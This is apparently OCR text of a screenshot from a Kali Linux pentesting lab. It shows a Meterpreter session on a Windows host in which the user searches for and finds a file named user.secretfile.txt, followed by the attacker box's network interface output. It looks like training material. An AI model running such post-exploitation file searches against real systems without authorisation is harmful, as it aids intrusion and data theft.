 Pentesting
Applications
Places
Terminal
kali on ML-REFVM-122525
1
Terminal
meterpreter > search secretfile.txt
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > help search
[-] No help for search, try -h
meterpreter > search -h
Usage: search [-d dir] [-r recurse] -f pattern [-f pattern]...
Search for files.
OPTIONS:
-d <opt>  The directory/drive to begin searching from. Leave empty to search
all drives. (Default: )
-f <opt>  A file pattern glob to search for. (e.g. *secret*.doc?)
-h        Help Banner
-r <opt>  Recursivly search sub directories. (Default: true)
meterpreter > search -f secretfile.txt
No files matching your search were found.
meterpreter > search -f *secret*.txt?
Found 1 result...
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter >
link/ether 00:15:5d:00:04:00 brd ff:ff:ff:ff:ff:ff
inet 192.168.0.8/24 brd 192.168.0.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::215:5dff:fe00:400/64 scope link
valid_lft forever preferred_lft forever
root@kali:~#